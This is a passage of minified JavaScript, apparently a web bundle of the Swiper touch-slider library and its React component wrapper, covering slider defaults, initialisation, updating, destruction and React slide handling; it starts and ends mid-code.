0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Wr(e,t){return function(n){void 0===n&&(n={});const s=Object.keys(n)[0],r=n[s];"object"==typeof r&&null!==r?(!0===e[s]&&(e[s]={enabled:!0}),"navigation"===s&&e[s]&&e[s].enabled&&!e[s].prevEl&&!e[s].nextEl&&(e[s].auto=!0),["pagination","scrollbar"].indexOf(s)>=0&&e[s]&&e[s].enabled&&!e[s].el&&(e[s].auto=!0),s in e&&"enabled"in r?("object"!=typeof e[s]||"enabled"in e[s]||(e[s].enabled=!0),e[s]||(e[s]={enabled:!1}),Ys(t,n)):Ys(t,n)):Ys(t,n)}}const $r={eventsEmitter:xr,update:Pr,translate:Lr,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=`${e}ms`,n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:s}=n;s.cssMode||(s.autoHeight&&n.updateAutoHeight(),Mr({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:s}=n;n.animating=!1,s.cssMode||(n.setTransition(0),Mr({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:Nr,loop:Or,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=Ir.bind(e),e.onTouchMove=Dr.bind(e),e.onTouchEnd=jr.bind(e),e.onDocumentTouchStart=Vr.bind(e),t.cssMode&&(e.onScroll=Br.bind(e)),e.onClick=zr.bind(e),e.onLoad=Fr.bind(e),Hr(e,"on")},detachEvents:function(){Hr(this,"off")}},breakpoints:Ur,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:s}=n;if(s){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*s;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:n,rtl:s,el:r,device:a}=e,o=function(e,t){const n=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(s=>{e[s]&&n.push(t+s)}):"string"==typeof e&&n.push(t+e)}),n}(["initialized",n.direction,{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:s},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:a.android},{ios:a.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...o),r.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},Yr={};class Kr{constructor(){let e,t;for(var n=arguments.length,s=new Array(n),r=0;r<n;r++)s[r]=arguments[r];1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?t=s[0]:[e,t]=s,t||(t={}),t=Ys({},t),e&&!t.el&&(t.el=e);const a=Bs();if(t.el&&"string"==typeof t.el&&a.querySelectorAll(t.el).length>1){const e=[];return a.querySelectorAll(t.el).forEach(n=>{const s=Ys({},t,{el:n});e.push(new Kr(s))}),e}const o=this;o.__swiper__=!0,o.support=br(),o.device=wr({userAgent:t.userAgent}),o.browser=_r(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],t.modules&&Array.isArray(t.modules)&&o.modules.push(...t.modules);const i={};o.modules.forEach(e=>{e({params:t,swiper:o,extendParams:Wr(t,i),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})});const l=Ys({},qr,i);return o.params=Ys({},l,Yr,t),o.originalParams=Ys({},o.params),o.passedParams=Ys({},t),o.params&&o.params.on&&Object.keys(o.params.on).forEach(e=>{o.on(e,o.params.on[e])}),o.params&&o.params.onAny&&o.onAny(o.params.onAny),Object.assign(o,{enabled:o.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===o.params.direction},isVertical(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,s=tr(Xs(t,`.${n.slideClass}, swiper-slide`)[0]);return tr(e)-s}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=Xs(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const s=n.minTranslate(),r=(n.maxTranslate()-s)*e+s;n.translateTo(r,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach(n=>{const s=e.getSlideClasses(n);t.push({slideEl:n,classNames:s}),e.emit("_slideClass",n,s)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:s,slidesGrid:r,slidesSizesGrid:a,size:o,activeIndex:i}=this;let l=1;if("number"==typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=s[i]?Math.ceil(s[i].swiperSlideSize):0;for(let n=i+1;n<s.length;n+=1)s[n]&&!e&&(t+=Math.ceil(s[n].swiperSlideSize),l+=1,t>o&&(e=!0));for(let n=i-1;n>=0;n-=1)s[n]&&!e&&(t+=s[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=i+1;e<s.length;e+=1){(t?r[e]+a[e]-r[i]<o:r[e]-r[i]<o)&&(l+=1)}else for(let e=i-1;e>=0;e-=1){r[i]-r[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function s(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(t=>{t.complete&&Er(e,t)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)s(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(t.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||s()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,s=n.params.direction;return e||(e="horizontal"===s?"vertical":"horizontal"),e===s||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${s}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach(t=>{"vertical"===e?t.style.width="":t.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"==typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const s=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(n&&n.shadowRoot&&n.shadowRoot.querySelector){return n.shadowRoot.querySelector(s())}return Xs(n,s())[0]})();return!r&&t.params.createElements&&(r=Qs("div",t.params.wrapperClass),n.append(r),Xs(n,`.${t.params.slideClass}`).forEach(e=>{r.append(e)})),Object.assign(t,{el:n,wrapperEl:r,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:r,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===er(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===er(n,"direction")),wrongRTL:"-webkit-box"===er(r,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(e=>{e.complete?Er(t,e):e.addEventListener("load",e=>{Er(t,e.target)})}),kr(t),t.initialized=!0,kr(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:s,el:r,wrapperEl:a,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),s.loop&&n.loopDestroy(),t&&(n.removeClasses(),r&&"string"!=typeof r&&r.removeAttribute("style"),a&&a.removeAttribute("style"),o&&o.length&&o.forEach(e=>{e.classList.remove(s.slideVisibleClass,s.slideFullyVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")})),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.el&&"string"!=typeof n.el&&(n.el.swiper=null),function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(n)),n.destroyed=!0),null}static extendDefaults(e){Ys(Yr,e)}static get extendedDefaults(){return Yr}static get defaults(){return qr}static installModule(e){Kr.prototype.__modules__||(Kr.prototype.__modules__=[]);const t=Kr.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>Kr.installModule(e)),Kr):(Kr.installModule(e),Kr)}}Object.keys($r).forEach(e=>{Object.keys($r[e]).forEach(t=>{Kr.prototype[t]=$r[e][t]})}),Kr.use([function(e){let{swiper:t,on:n,emit:s}=e;const r=Vs();let a=null,o=null;const i=()=>{t&&!t.destroyed&&t.initialized&&(s("beforeResize"),s("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&s("orientationchange")};n("init",()=>{t.params.resizeObserver&&void 0!==r.ResizeObserver?t&&!t.destroyed&&t.initialized&&(a=new ResizeObserver(e=>{o=r.requestAnimationFrame(()=>{const{width:n,height:s}=t;let r=n,a=s;e.forEach(e=>{let{contentBoxSize:n,contentRect:s,target:o}=e;o&&o!==t.el||(r=s?s.width:(n[0]||n).inlineSize,a=s?s.height:(n[0]||n).blockSize)}),r===n&&a===s||i()})}),a.observe(t.el)):(r.addEventListener("resize",i),r.addEventListener("orientationchange",l))}),n("destroy",()=>{o&&r.cancelAnimationFrame(o),a&&a.unobserve&&t.el&&(a.unobserve(t.el),a=null),r.removeEventListener("resize",i),r.removeEventListener("orientationchange",l)})},function(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;const a=[],o=Vs(),i=function(e,n){void 0===n&&(n={});const s=new(o.MutationObserver||o.WebkitMutationObserver)(e=>{if(t.__preventObserver__)return;if(1===e.length)return void r("observerUpdate",e[0]);const n=function(){r("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(n):o.setTimeout(n,0)});s.observe(e,{attributes:void 0===n.attributes||n.attributes,childList:t.isElement||(void 0===n.childList||n).childList,characterData:void 0===n.characterData||n.characterData}),a.push(s)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",()=>{if(t.params.observer){if(t.params.observeParents){const e=nr(t.hostEl);for(let t=0;t<e.length;t+=1)i(e[t])}i(t.hostEl,{childList:t.params.observeSlideChildren}),i(t.wrapperEl,{attributes:!1})}}),s("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]);const Jr=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function Xr(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)&&!e.__swiper__}function Zr(e,t){const n=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>n.indexOf(e)<0).forEach(n=>{void 0===e[n]?e[n]=t[n]:Xr(t[n])&&Xr(e[n])&&Object.keys(t[n]).length>0?t[n].__swiper__?e[n]=t[n]:Zr(e[n],t[n]):e[n]=t[n]})}function Qr(e){return void 0===e&&(e={}),e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function ea(e){return void 0===e&&(e={}),e.pagination&&void 0===e.pagination.el}function ta(e){return void 0===e&&(e={}),e.scrollbar&&void 0===e.scrollbar.el}function na(e){void 0===e&&(e="");const t=e.split(" ").map(e=>e.trim()).filter(e=>!!e),n=[];return t.forEach(e=>{n.indexOf(e)<0&&n.push(e)}),n.join(" ")}function sa(e){return void 0===e&&(e=""),e?e.includes("swiper-wrapper")?e:`swiper-wrapper ${e}`:"swiper-wrapper"}function ra(){return ra=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ra.apply(this,arguments)}function aa(e){return e.type&&e.type.displayName&&e.type.displayName.includes("SwiperSlide")}function oa(e){const t=[];return St.default.Children.toArray(e).forEach(e=>{aa(e)?t.push(e):e.props&&e.props.children&&oa(e.props.children).forEach(e=>t.push(e))}),t}function ia(e){const t=[],n={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return St.default.Children.toArray(e).forEach(e=>{if(aa(e))t.push(e);else if(e.props&&e.props.slot&&n[e.props.slot])n[e.props.slot].push(e);else if(e.props&&e.props.children){const s=oa(e.props.children);s.length>0?s.forEach(e=>t.push(e)):n["container-end"].push(e)}else n["container-end"].push(e)}),{slides:t,slots:n}}function la(e,t){return"undefined"==typeof window?(0,St.useEffect)(e,t):(0,St.useLayoutEffect)(e,t)}const ca=(0,St.createContext)(null),da=(0,St.createContext)(null),ua=(0,St.forwardRef)(function(e,t){let{className:n,tag:s="div",wrapperTag:r="div",children:a,onSwiper:o,...i}=void 0===e?{}:e,l=!1;const[c,d]=(0,St.useState)("swiper"),[u,p]=(0,St.useState)(null),[m,g]=(0,St.useState)(!1),f=(0,St.useRef)(!1),v=(0,St.useRef)(null),h=(0,St.useRef)(null),y=(0,St.useRef)(null),b=(0,St.useRef)(null),w=(0,St.useRef)(null),_=(0,St.useRef)(null),x=(0,St.useRef)(null),S=(0,St.useRef)(null),{params:C,passedParams:E,rest:T,events:k}=function(e,t){void 0===e&&(e={}),void 0===t&&(t=!0);const n={on:{}},s={},r={};Zr(n,qr),n._emitClasses=!0,n.init=!1;const a={},o=Jr.map(e=>e.replace(/_/,"")),i=Object.assign({},e);return Object.keys(i).forEach(i=>{void 0!==e[i]&&(o.indexOf(i)>=0?Xr(e[i])?(n[i]={},r[i]={},Zr(n[i],e[i]),Zr(r[i],e[i])):(n[i]=e[i],r[i]=e[i]):0===i.search(/on[A-Z]/)&&"function"==typeof e[i]?t?s[`${i[2].toLowerCase()}${i.substr(3)}`]=e[i]:n.on[`${i[2].toLowerCase()}${i.substr(3)}`]=e[i]:a[i]=e[i])}),["navigation","pagination","scrollbar"].forEach(e=>{!0===n[e]&&(n[e]={}),!1===n[e]&&delete n[e]}),{params:n,passedParams:r,rest:a,events:s}}(i),{slides:P,slots:L}=ia(a),M=()=>{g(!m)};Object.assign(C.on,{_containerClasses(e,t){d(t)}});const N=()=>{Object.assign(C.on,k),l=!0;const e={...C};if(delete e.wrapperClass,h.current=new Kr(e),h.current.virtual&&h.current.params.virtual.enabled){h.current.virtual.slides=P;const e={cache:!1,slides:P,renderExternal:p,renderExternalUpdate:!1};Zr(h.current.params.virtual,e),Zr(h.current.originalParams.virtual,e)}};v.current||N(),h.current&&h.current.on("_beforeBreakpoint",M);return(0,St.useEffect)(()=>()=>{h.current&&h.current.off("_beforeBreakpoint",M)}),(0,St.useEffect)(()=>{!f.current&&h.current&&(h.current.emitSlidesClasses(),f.current=!0)}),la(()=>{if(t&&(t.current=v.current),v.current)return h.current.destroyed&&N(),function(e,t){let{el:n,nextEl:s,prevEl:r,paginationEl:a,scrollbarEl:o,swiper:i}=e;Qr(t)&&s&&r&&(i.params.navigation.nextEl=s,i.originalParams.navigation.nextEl=s,i.params.navigation.prevEl=r,i.originalParams.navigation.prevEl=r),ea(t)&&a&&(i.params.pagination.el=a,i.originalParams.pagination.el=a),ta(t)&&o&&(i.params.scrollbar.el=o,i.originalParams.scrollbar.el=o),i.init(n)}({el:v.current,nextEl:w.current,prevEl:_.current,paginationEl:x.current,scrollbarEl:S.current,swiper:h.current},C),o&&!h.current.destroyed&&o(h.current),()=>{h.current&&!h.current.destroyed&&h.current.destroy(!0,!1)}},[]),la(()=>{!l&&k&&h.current&&Object.keys(k).forEach(e=>{h.current.on(e,k[e])});const e=function(e,t,n,s,r){const a=[];if(!t)return a;const o=e=>{a.indexOf(e)<0&&a.push(e)};if(n&&s){const e=s.map(r),t=n.map(r);e.join("")!==t.join("")&&o("children"),s.length!==n.length&&o("children")}return Jr.filter(e=>"_"===e[0]).map(e=>e.replace(/_/,"")).forEach(n=>{if(n in e&&n in t)if(Xr(e[n])&&Xr(t[n])){const s=Object.keys(e[n]),r=Object.keys(t[n]);s.length!==r.length?o(n):(s.forEach(s=>{e[n][s]!==t[n][s]&&o(n)}),r.forEach(s=>{e[n][s]!==t[n][s]&&o(n)}))}else e[n]!==t[n]&&o(n)}),a}(E,y.current,P,b.current,e=>e.key);return y.current=E,b.current=P,e.length&&h.current&&!h.current.destroyed&&function(e){let{swiper:t,slides:n,passedParams:s,changedParams:r,nextEl:a,prevEl:o,scrollbarEl:i,paginationEl:l}=e;const c=r.filter(e=>"children"!==e&&"direction"!==e&&"wrapperClass"!==e),{params:d,pagination:u,navigation:p,scrollbar:m,virtual:g,thumbs:f}=t;let v,h,y,b,w,_,x,S;r.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&!s.thumbs.swiper.destroyed&&d.thumbs&&(!d.thumbs.swiper||d.thumbs.swiper.destroyed)&&(v=!0),r.includes("controller")&&s.controller&&s.controller.control&&d.controller&&!d.controller.control&&(h=!0),r.includes("pagination")&&s.pagination&&(s.pagination.el||l)&&(d.pagination||!1===d.pagination)&&u&&!u.el&&(y=!0),r.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||i)&&(d.scrollbar||!1===d.scrollbar)&&m&&!m.el&&(b=!0),r.includes("navigation")&&s.navigation&&(s.navigation.prevEl||o)&&(s.navigation.nextEl||a)&&(d.navigation||!1===d.navigation)&&p&&!p.prevEl&&!p.nextEl&&(w=!0);const C=e=>{t[e]&&(t[e].destroy(),"navigation"===e?(t.isElement&&(t[e].prevEl.remove(),t[e].nextEl.remove()),d[e].prevEl=void 0,d[e].nextEl=void 0,t[e].prevEl=void 0,t[e].nextEl=void 0):(t.isElement&&t[e].el.remove(),d[e].el=void 0,t[e].el=void 0))};r.includes("loop")&&t.isElement&&(d.loop&&!s.loop?_=!0:!d.loop&&s.loop?x=!0:S=!0),c.forEach(e=>{if(Xr(d[e])&&Xr(s[e]))Object.assign(d[e],s[e]),"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e||!("enabled"in s[e])||s[e].enabled||C(e);else{const t=s[e];!0!==t&&!1!==t||"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e?d[e]=s[e]:!1===t&&C(e)}}),c.includes("controller")&&!h&&t.controller&&t.controller.control&&d.controller&&d.controller.control&&(t.controller.control=d.controller.control),r.includes("children")&&n&&g&&d.virtual.enabled?(g.slides=n,g.update(!0)):r.includes("virtual")&&g&&d.virtual.enabled&&(n&&(g.slides=n),g.update(!0)),r.includes("children")&&n&&d.loop&&(S=!0),v&&f.init()&&f.update(!0);h&&(t.controller.control=d.controller.control),y&&(!t.isElement||l&&"string"!=typeof l||(l=document.createElement("div"),l.classList.add("swiper-pagination"),l.part.add("pagination"),t.el.appendChild(l)),l&&(d.pagination.el=l),u.init(),u.render(),u.update()),b&&(!t.isElement||i&&"string"!=typeof i||(i=document.createElement("div"),i.classList.add("swiper-scrollbar"),i.part.add("scrollbar"),t.el.appendChild(i)),i&&(d.scrollbar.el=i),m.init(),m.updateSize(),m.setTranslate()),w&&(t.isElement&&(a&&"string"!=typeof a||(a=document.createElement("div"),a.classList.add("swiper-button-next"),or(a,t.hostEl.constructor.nextButtonSvg),a.part.add("button-next"),t.el.appendChild(a)),o&&"string"!=typeof o||(o=document.createElement("div"),o.classList.add("swiper-button-prev"),or(o,t.hostEl.constructor.prevButtonSvg),o.part.add("button-prev"),t.el.appendChild(o))),a&&(d.navigation.nextEl=a),o&&(d.navigation.prevEl=o),p.init(),p.update()),r.includes("allowSlideNext")&&(t.allowSlideNext=s.allowSlideNext),r.includes("allowSlidePrev")&&(t.allowSlidePrev=s.allowSlidePrev),r.includes("direction")&&t.changeDirection(s.direction,!1),(_||S)&&t.loopDestroy(),(x||S)&&t.loopCreate(),t.update()}({swiper:h.current,slides:P,passedParams:E,changedParams:e,nextEl:w.current,prevEl:_.current,scrollbarEl:S.current,paginationEl:x.current}),()=>{k&&h.current&&Object.keys(k).forEach(e=>{h.current.off(e,k[e])})}}),la(()=>{var e;!(e=h.current)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.emit("_virtualUpdated"),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())},[u]),St.default.createElement(s,ra({ref:v,className:na(`${c}${n?` ${n}`:""}`)},T),St.default.createElement(da.Provider,{value:h.current},L["container-start"],St.default.createElement(r,{className:sa(C.wrapperClass)},L["wrapper-start"],C.virtual?function(e,t,n){if(!n)return null;const s=e=>{let n=e;return e<0?n=t.length+e:n>=t.length&&(n-=t.length),n},r=e.isHorizontal()?{[e.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`},{from:a,to:o}=n,i=e.params.loop?-t.length:0,l=e.params.loop?2*t.length:t.length,c=[];for(let e=i;e<l;e+=1)e>=a&&e<=o&&c.push(t[s(e)]);return 